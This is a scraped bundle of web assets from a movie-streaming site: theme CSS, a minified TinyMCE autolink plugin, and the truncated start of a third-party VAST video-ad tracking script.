.sect-header {margin-bottom: 20px;}
.sect:last-child {margin-bottom: 0;}
.sect-title {font-weight: 600; font-size: 24px;}
.sect-title [class*=fa-], .side-bt [class*=fa-], .speedbar [class*=fa-], .carou-title [class*=fa-] {color: #ffbb00; margin-right: 15px;}
.sorter, .sect-link {position:relative; cursor:pointer; height: 30px; line-height: 30px; margin-left: 15px;
    padding: 0 10px; background-color: #f5f8ff; border-radius: 6px; font-size: 13px; display: block;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 2px;}
.sorter form {display:none; background-color:#fff; padding:10px; line-height:26px; box-shadow:0 0 15px 0 rgba(0,0,0,0.1); 
position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro"; 
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover, .sect-link:hover {background-color: #193364; color: #fff;}


/* SHORT ITEM
----------------------------------------------- */
.short-item {margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #ccc;}
.short-img {width: 170px; height: 250px; margin-right: 20px; 
	display: block; border-radius: 10px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);}
.short-header {margin-bottom: 10px;}
.short-title {display: block; font-size: 20px; font-weight: 500; line-height: 1.5;}
.short-text {font-size: 14px; line-height: 1.7;}
.short-list li {position: relative; padding-left: 120px; margin: 5px 0; 
	font-size: 14px; line-height: 1.5; color: #5a668c;}
.short-list li > span:first-child {position: absolute; left: 0; top: 0; color: #8491bb;}
.short-list a {color: #06c; border-bottom: 1px dotted #06c;}
.short-meta {margin-top: 10px; color: #8491bb; font-size: 13px; font-weight: 300;}
.short-meta-item {margin-right: 20px;}
.short-rating {line-height: 28px; background-color: #fff; padding: 0 10px; font-size: 13px;
border-radius: 6px; border: 1px solid rgba(0,0,0,0.13); margin-right: 20px;}
.short-rating .fa-thumbs-up {color: #83bf45; margin-right: 10px;}
.short-rating .fa-thumbs-down {color: #ee3442; margin: 0 10px;}
.short-label {background-color: #ffbb00; padding: 3px 6px; border-radius: 6px;
position: absolute; left: 10px; top: 10px; z-index: 10; font-size: 12px; font-weight: 500;}
.short-btn {height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; 
	border-radius: 6px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);}
.short-rate-in {line-height: 30px; border-radius: 6px; text-align: center; font-size: 13px; 
padding: 0 6px; margin-left: 10px; font-weight: 500; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}
.short-rate-in:before {content: attr(data-text); display: inline; margin-right: 3px; text-transform: uppercase;}
.short-rate-kp {background-color: #f60; color: #fff;}
.short-rate-imdb {background-color: #fc0; color: #000;}
.mrating {margin-right: 20px; overflow: hidden;}
.mrating a {transition: none}
.short-img:hover {opacity: 0.8;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.7; color: #5a668c; font-size: 14px; padding-top: 40px;}
.site-desc:before {content: ''; position: absolute; left: 0; top: 0; right: 0; height: 5px;}
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 500; margin-bottom: 10px; color: #193364;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc p {margin-bottom: 10px;}
.site-desc > *:last-child {margin-bottom: 0;}
.site-desc a {color: #06c; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {margin-bottom: -10px; text-align: center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
margin:0 10px 10px 0px; line-height: 50px; min-width: 50px; background-color: #f5f8ff; 
border-radius: 10px; font-weight: 500; font-size: 18px;}
.navigation span:not(.nav_ext), .pagi-nav a:hover {background-color:#193364; color: #ffbb00;}


/* FULL
----------------------------------------------- */
.speedbar {font-size: 13px; color: #bbb; margin-bottom: 20px;}
.speedbar .fal {margin-right: 8px;}
.fleft {width: 200px; margin-right: 20px;}
.fimg {border-radius: 10px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);}
.ftext {margin: 20px 0; padding-top: 20px; border-top: 1px dashed #ccc;}
.fcols .short-list li {font-size: 13px;}
.fcols .short-meta-item:last-child {margin-right: 0;}
h1 a {margin-left: 10px; font-size: 15px;}

.fsubtitle {text-align: center; font-size: 18px; font-weight: 500; margin-bottom: 20px;}
.fplayer {position:relative; background-color: #193364; color: #f5f8ff;}
.fctrl {padding-right: 20px;}
.fplayer .tabs-sel span {display:inline-block; padding:0 20px; height:40px; line-height:40px; cursor:pointer; 
background-color: rgba(0,0,0,0.4); color: #fff; font-weight: 500;}
.fplayer .tabs-sel span.current {background-color: #ffbb00; color: #000;}
.fplayer .tabs-sel span:hover {text-decoration: underline;}
.js .tabs-b {background-color: #000; display: none;}
.js .tabs-b.visible {display: block;}
.fcompl a, .ffav a {color: #f5f8ff;}
.fcompl a:hover, .ffav a:hover, .ffav span:hover {color: #fff; cursor: pointer;}
.fcompl, .ffav {margin-left: 20px;}

.fshare {padding: 10px; text-align:center; white-space:nowrap;}
.fshare .fab, .fshare .fas {width:50px; height:30px; border-radius:6px; text-align:center; line-height:30px; 
background-color:#C70003; color:#fff; font-size:14px; margin:0 2px; cursor:pointer;}
.fshare .fa:hover {opacity:0.8;}
.fab.fa-vk {background-color:#5075a5;}
.fab.fa-facebook-f {background-color:#4b6baf;}
.fab.fa-twitter {background-color:#2daae1;}
.fab.fa-odnoklassniki, .fa.fa-rss {background-color:#FC6D00;}
.fas.fa-paper-plane {background-color:#5682a3;}
.fshare .fa-facebook-f::before {content: "\f39e" !important;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 15px;}
.full-text img:not(.emoji) {max-width:100%; margin-top: 10px; margin-bottom: 10px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:0;}
.full-text > ul li {list-style:disc; margin-left:40px;}
.full-text > ol li {list-style:decimal; margin-left:40px;}


/* COMMENTS
----------------------------------------------- */
.add-comms {margin-bottom: 26px; padding: 20px; background-color: #f5f8ff; border-radius: 10px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {display: none;}
.last-comm-link {display: inline-block; padding-bottom: 20px; color: #06c; font-size: 18px;}

.comm-avatar {position: absolute; left: 0; top: 0; width: 40px; height: 40px; border-radius: 50%;}
.comm-letter {position: absolute; left: 0; top: 0; width: 100%; height: 100%; line-height: 40px; text-align: center; 
background-color: #000; color: #fff; font-size: 18px; font-weight: 600; text-transform: uppercase;}
.comm-item {font-size: 13px; padding-left: 55px; position: relative; min-height: 40px; margin-bottom: 20px;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #949494;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #333; font-weight: 500;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; opacity: 0.4;}
.comm-rate3 a:first-child {top: -5px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {border-bottom-color: transparent;}
.comm-three-left > a {opacity: 1; color: #06c; border-bottom: 1px dotted #06c;}


/* LOGIN
----------------------------------------------- */
.overlay-box {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.8; background-color: #000; cursor: pointer;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #ffbb00; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5);}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 600; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #06c; color: #06c; font-size: 13px;}
.login-check {position: relative; font-size: 14px;}
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 13px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel {display: none; opacity: 0; transition: opacity .3s linear; width: 100%; position: relative; z-index: 10;}
.owl-carousel .owl-stage {position: relative;
	display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;}
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-item {position: relative; min-height: 1px;}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
.owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
.owl-carousel.owl-loading, .owl-carousel.owl-hidden {opacity: 0;}
.owl-carousel.owl-drag .owl-item {user-select: none;}
.owl-carousel.owl-grab {cursor: move; cursor: grab;}
.owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
.owl-carousel .owl-animated-in {z-index: 0;}
.owl-carousel .owl-animated-out {z-index: 1;}
.owl-carousel .fadeOut {animation-name: fadeOut;}
@keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
.owl-height {transition: height 500ms ease-in-out;}
.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
.owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
.owl-nav {position:absolute; right:0; top:0; z-index: 1;}
.owl-prev, .owl-next {display: block; cursor: pointer; background: none; color: #193364; box-shadow: none; 
height: 20px; line-height: 20px; position: absolute; top: -46px; box-shadow: none; font-size: 28px;}
.owl-prev {right:45px; color: #ffbb00;}
.owl-next {right:0px;}
.owl-prev:hover, .owl-next:hover {color:#2b4d8d;}


/* ADAPTIVE
----------------------------------------------- */

.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:20px; z-index:9999; position:fixed; left:-320px; top:0; transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:9998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 9999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .side-nav a {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.side-panel .side-box {margin-bottom: 20px;}

@media screen and (max-width: 1220px) {
.wrap {padding: 0; overflow: hidden;}
.header, .footer, .cols, .carou-sect {padding-left: 20px; padding-right: 20px; border-radius: 0; background-image: none;}
.wrap-center {max-width:1000px; border-radius: 0;}
.sidebar {display: none;}
.btn-menu {display: block; font-size: 28px; margin-left: 20px; cursor: pointer; color: #193366;}
.cols {padding-top: 20px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.short-meta-item:not(.mrating-count) {display: none;}
.footer {display: block; text-align: center;}
.footer-copyright {margin: 0 0 20px 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.search-wrap {-ms-flex-order: 10;-webkit-order: 10;order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.header-btn {padding: 0 10px;}
.logo {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; position: relative; margin-right: 20px;}

.fcols {display: block;}
.fleft {margin: 0 auto 10px auto;}
.fcols:after {content: ""; display: table; clear: both;}
.short-rates {width: 100%; margin: 10px 0 0 -10px; justify-content: flex-start;} 
.fcols .short-list li {padding-left: 100px;}
.mrating-count {text-align: right; margin-right: 0; margin-left: -20px;}
.ffav, .fcompl {display: none;}
.fplayer .tabs-sel > span {width: 50%; text-align: center;}
.fctrl {padding: 0;}
.fplayer {margin-left: -20px; margin-right: -20px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short-item {width: 47% !important; margin-bottom: 10px; padding-bottom: 0; border: 0;}
.short-item .short-img {width: 100%; margin: 0; margin-bottom: 10px; padding-top: 140%; height: auto;}
.short-item .short-meta, .short-item .short-list, .short-item .short-rates, .sect-title .fal {display: none;}
.short-item .short-title {white-space: normal; font-size: 15px;}
.short-item .short-img img {position: absolute; left: 0; top: 0;}
.navigation {justify-content: center;}
.sect-title, .logo {font-size: 18px;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:360px;}

.fleft {width: 100%;}
.fimg {height: 140px;}
.fimg img {height: 100%; object-fit: cover;}
.fimg:before {content: ''; position: absolute; z-index: 5;  left: 0; right: 0; bottom: 0; height: 70%; 
	background: linear-gradient(to bottom, transparent 0%,#193364 100%); opacity: 1;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.kinogo.best/engine/editor/jscripts/tiny_mce/plugins/autolink/plugin.min.js?v=b5f6u
body_size: 1580
content:
/**
 * TinyMCE version 7.4.1 (TBD)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.PluginManager");const t=e=>t=>t.options.get(e),n=t("autolink_pattern"),o=t("link_default_target"),r=t("link_default_protocol"),a=t("allow_unsafe_link_target"),s=("string",e=>"string"===(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(n=o=e,(r=String).prototype.isPrototypeOf(n)||(null===(a=o.constructor)||void 0===a?void 0:a.name)===r.name)?"string":t;var n,o,r,a})(e));const l=(void 0,e=>undefined===e);const i=e=>!(e=>null==e)(e),c=Object.hasOwnProperty,d=e=>"\ufeff"===e;var u=tinymce.util.Tools.resolve("tinymce.dom.TextSeeker");const f=e=>/^[(\[{ \u00a0]$/.test(e),g=(e,t,n)=>{for(let o=t-1;o>=0;o--){const t=e.charAt(o);if(!d(t)&&n(t))return o}return-1},m=(e,t)=>{var o;const a=e.schema.getVoidElements(),s=n(e),{dom:i,selection:d}=e;if(null!==i.getParent(d.getNode(),"a[href]")||e.mode.isReadOnly())return null;const m=d.getRng(),k=u(i,(e=>{return i.isBlock(e)||(t=a,n=e.nodeName.toLowerCase(),c.call(t,n))||"false"===i.getContentEditable(e);var t,n})),{container:p,offset:y}=((e,t)=>{let n=e,o=t;for(;1===n.nodeType&&n.childNodes[o];)n=n.childNodes[o],o=3===n.nodeType?n.data.length:n.childNodes.length;return{container:n,offset:o}})(m.endContainer,m.endOffset),w=null!==(o=i.getParent(p,i.isBlock))&&void 0!==o?o:i.getRoot(),h=k.backwards(p,y+t,((e,t)=>{const n=e.data,o=g(n,t,(r=f,e=>!r(e)));var r,a;return-1===o||(a=n[o],/[?!,.;:]/.test(a))?o:o+1}),w);if(!h)return null;let v=h.container;const _=k.backwards(h.container,h.offset,((e,t)=>{v=e;const n=g(e.data,t,f);return-1===n?n:n+1}),w),A=i.createRng();_?A.setStart(_.container,_.offset):A.setStart(v,0),A.setEnd(h.container,h.offset);const C=A.toString().replace(/\uFEFF/g,"").match(s);if(C){let t=C[0];return $="www.",(b=t).length>=4&&b.substr(0,4)===$?t=r(e)+"://"+t:((e,t,n=0,o)=>{const r=e.indexOf(t,n);return-1!==r&&(!!l(o)||r+t.length<=o)})(t,"@")&&!(e=>/^([A-Za-z][A-Za-z\d.+-]*:\/\/)|mailto:/.test(e))(t)&&(t="mailto:"+t),{rng:A,url:t}}var b,$;return null},k=(e,t)=>{const{dom:n,selection:r}=e,{rng:l,url:i}=t,c=r.getBookmark();r.setRng(l);const d="createlink",u={command:d,ui:!1,value:i};if(!e.dispatch("BeforeExecCommand",u).isDefaultPrevented()){e.getDoc().execCommand(d,!1,i),e.dispatch("ExecCommand",u);const t=o(e);if(s(t)){const o=r.getNode();n.setAttrib(o,"target",t),"_blank"!==t||a(e)||n.setAttrib(o,"rel","noopener")}}r.moveToBookmark(c),e.nodeChanged()},p=e=>{const t=m(e,-1);i(t)&&k(e,t)},y=p;e.add("autolink",(e=>{(e=>{const t=e.options.register;t("autolink_pattern",{processor:"regexp",default:new RegExp("^"+/(?:[A-Za-z][A-Za-z\d.+-]{0,14}:\/\/(?:[-.~*+=!&;:'%@?^${}(),\w]+@)?|www\.|[-;:&=+$,.\w]+@)[A-Za-z\d-]+(?:\.[A-Za-z\d-]+)*(?::\d+)?(?:\/(?:[-.~*+=!;:'%@$(),\/\w]*[-~*+=%@$()\/\w])?)?(?:\?(?:[-.~*+=!&;:'%@?^${}(),\/\w]+))?(?:#(?:[-.~*+=!&;:'%@?^${}(),\/\w]+))?/g.source+"$","i")}),t("link_default_target",{processor:"string"}),t("link_default_protocol",{processor:"string",default:"https"})})(e),(e=>{e.on("keydown",(t=>{13!==t.keyCode||t.isDefaultPrevented()||(e=>{const t=m(e,0);i(t)&&k(e,t)})(e)})),e.on("keyup",(t=>{32===t.keyCode?p(e):(48===t.keyCode&&t.shiftKey||221===t.keyCode)&&y(e)}))})(e)}))}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://franecki.net/js/humanitarian-five.js
body_size: 12674
content:
!function(e,t){for(var i in t)e[i]=t[i]}(window,function(e){var t={};function i(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=e,i.c=t,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=3)}([function(e,t,i){"use strict";var r,n="object"==typeof Reflect?Reflect:null,s=n&&"function"==typeof n.apply?n.apply:function(e,t,i){return Function.prototype.apply.call(e,t,i)};r=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var o=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var l=10;function c(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function u(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function h(e,t,i,r){var n,s,o,a;if(c(i),void 0===(s=e._events)?(s=e._events=Object.create(null),e._eventsCount=0):(void 0!==s.newListener&&(e.emit("newListener",t,i.listener?i.listener:i),s=e._events),o=s[t]),void 0===o)o=s[t]=i,++e._eventsCount;else if("function"==typeof o?o=s[t]=r?[i,o]:[o,i]:r?o.unshift(i):o.push(i),(n=u(e))>0&&o.length>n&&!o.warned){o.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=o.length,a=l,console&&console.warn&&console.warn(a)}return e}function p(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(e,t,i){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:i},n=p.bind(r);return n.listener=i,r.wrapFn=n,n}function m(e,t,i){var r=e._events;if(void 0===r)return[];var n=r[t];return void 0===n?[]:"function"==typeof n?i?[n.listener||n]:[n]:i?function(e){for(var t=new Array(e.length),i=0;i<t.length;++i)t[i]=e[i].listener||e[i];return t}(n):f(n,n.length)}function g(e){var t=this._events;if(void 0!==t){var i=t[e];if("function"==typeof i)return 1;if(void 0!==i)return i.length}return 0}function f(e,t){for(var i=new Array(t),r=0;r<t;++r)i[r]=e[r];return i}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return l},set:function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");l=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return u(this)},a.prototype.emit=function(e){for(var t=[],i=1;i<arguments.length;i++)t.push(arguments[i]);var r="error"===e,n=this._events;if(void 0!==n)r=r&&void 0===n.error;else if(!r)return!1;if(r){var o;if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var a=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw a.context=o,a}var l=n[e];if(void 0===l)return!1;if("function"==typeof l)s(l,this,t);else{var c=l.length,u=f(l,c);for(i=0;i<c;++i)s(u[i],this,t)}return!0},a.prototype.addListener=function(e,t){return h(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return h(this,e,t,!0)},a.prototype.once=function(e,t){return c(t),this.on(e,d(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return c(t),this.prependListener(e,d(this,e,t)),this},a.prototype.removeListener=function(e,t){var i,r,n,s,o;if(c(t),void 0===(r=this._events))return this;if(void 0===(i=r[e]))return this;if(i===t||i.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,i.listener||t));else if("function"!=typeof i){for(n=-1,s=i.length-1;s>=0;s--)if(i[s]===t||i[s].listener===t){o=i[s].listener,n=s;break}if(n<0)return this;0===n?i.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(i,n),1===i.length&&(r[e]=i[0]),void 0!==r.removeListener&&this.emit("removeListener",e,o||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,i,r;if(void 0===(i=this._events))return this;if(void 0===i.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete i[e]),this;if(0===arguments.length){var n,s=Object.keys(i);for(r=0;r<s.length;++r)"removeListener"!==(n=s[r])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=i[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return m(this,e,!0)},a.prototype.rawListeners=function(e){return m(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},a.prototype.listenerCount=g,a.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},,,function(e,t,i){"use strict";i.r(t),i.d(t,"AdVast",(function(){return W})),i.d(t,"AdHumanitarianFive",(function(){return q}));class r{constructor(){this.id=null,this.sequence=null,this.system=null,this.title=null,this.description=null,this.advertiser=null,this.pricing=null,this.survey=null,this.errorURLTemplates=[],this.impressionURLTemplates=[],this.creatives=[],this.extensions=[]}}class n{constructor(){this.attributes={},this.children=[]}}class s{constructor(){this.name=null,this.value=null,this.attributes={}}}class o{constructor(){this.id=null,this.width=0,this.height=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.altText=null,this.companionClickThroughURLTemplate=null,this.companionClickTrackingURLTemplates=[],this.trackingEvents={}}}class a{constructor(e={}){this.id=e.id||null,this.adId=e.adId||null,this.sequence=e.sequence||null,this.apiFramework=e.apiFramework||null,this.trackingEvents={}}}class l extends a{constructor(e={}){super(e),this.type="companion",this.variations=[]}}function c(e,t={},i={}){const r=[];t.ASSETURI&&(t.ASSETURI=u(t.ASSETURI)),t.CONTENTPLAYHEAD&&(t.CONTENTPLAYHEAD=u(t.CONTENTPLAYHEAD)),!t.ERRORCODE||i.isCustomCode||/^[0-9]{3}$/.test(t.ERRORCODE)||(t.ERRORCODE=900),t.CACHEBUSTING=h(Math.round(1e8*Math.random()).toString()),t.TIMESTAMP=u((new Date).toISOString()),t.RANDOM=t.random=t.CACHEBUSTING;for(const i in e){let n=e[i];if("string"==typeof n){for(const e in t){const i=t[e],r=`[${e}]`,s=`%%${e}%%`;n=n.replace(r,i),n=n.replace(s,i)}r.push(n)}}return r}function u(e){return encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16)}`)}function h(e){return e.length<8?p(0,8-e.length,!1).map(()=>"0").join("")+e:e}function p(e,t,i){const r=[],n=e<t,s=i?n?t+1:t-1:t;for(let t=e;n?t<s:t>s;n?t++:t--)r.push(t);return r}const d={track:function(e,t,i){c(e,t,i).forEach(e=>{if("undefined"!=typeof window&&null!==window){(new 